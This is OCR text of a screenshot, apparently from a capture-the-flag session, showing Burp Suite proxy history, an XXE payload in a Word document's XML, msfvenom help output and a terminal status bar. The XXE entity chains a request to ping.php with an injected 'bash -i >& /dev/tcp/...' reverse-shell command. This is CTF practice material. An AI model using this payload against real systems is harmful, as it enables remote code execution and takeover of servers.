 Reverse Shell Cheat… yuffie.v.qw.lc (Upd… Burp Suite Professi…
Burp Intruder Repeater Window Help
Extender Project options User options Alerts
Repeater Sequencer Decoder Comparer
Target Proxy Spider Scanner Intruder
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL
2034 https://www.google.com POST /url?sa=t&rct=j&q=&es
2035 https://www.google.com POST /gen_204?atyp=i&ct=sl
2036 https://www.google.com POST /gen_204?atyp=i&ct=sl
2037 https://www.owasp.org GET /index.php/XML_External
2038 https://www.google.com POST /gen_204?atyp=i&ct=sl
2039 https://ssl.google-analytics.c... GET /r/__utm.gif?utmwv=5.6
2040 https://engine.adzerk.net GET /ados?t=147506695943
2042 http://bne.sectalks.org GET /chals
2043 http://bne.sectalks.org GET /chals/solves
2044 http://bne.sectalks.org GET /solves
2045 http://128.199.74.11 GET /resume.php
2046 http://128.199.74.11 POST /upload.php
Request Response
Raw Headers Hex
HTTP/1.0 500 Internal Server Error
Date: Wed, 28 Sep 2016 12:55:02 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 0
Connection: close
? < + > Type a search term 0 matches
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "http://127.0.0.1/ping.php?ip=127.0.0.1%0abash -i >& /dev/tcp/
10.0.0.1/8080 0>&1" >]><foo>&xxe;</foo>
~
~
~
~
~
~
~
~
~
~
~
[1/1][+] word/document.xml [utf-8,unix] 0x20 70
1 change; before #43 23:34:03
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults
to the -s value)
-b, --bad-chars <list> The list of characters to avoid example: '\x00\xf
f'
-i, --iterations <count> The number of times to enc
-c, --add-code <path> Specify an additional win3
lude
-x, --template <path> Specify a custom executabl
late
-k, --keep Preserve the template beha
load as a new thread
-o, --out <path> Save the payload
-v, --var-name <name> Specify a custom variable name to use for certain
output formats
--smallest Generate the smallest possible payload
-h, --help Show this message
23:38:21[justin@diablo ~]%
twitch 1:php 2:qw.lc- 3:vim*
1 C Virtua 16.85% | R java 5.05% (59%) | / 1.45G ~ 159G hdd 106G /tmp @939M | 2.83 2.84 2.68 | U 96% () | BNE 2016-09-28 23:39:21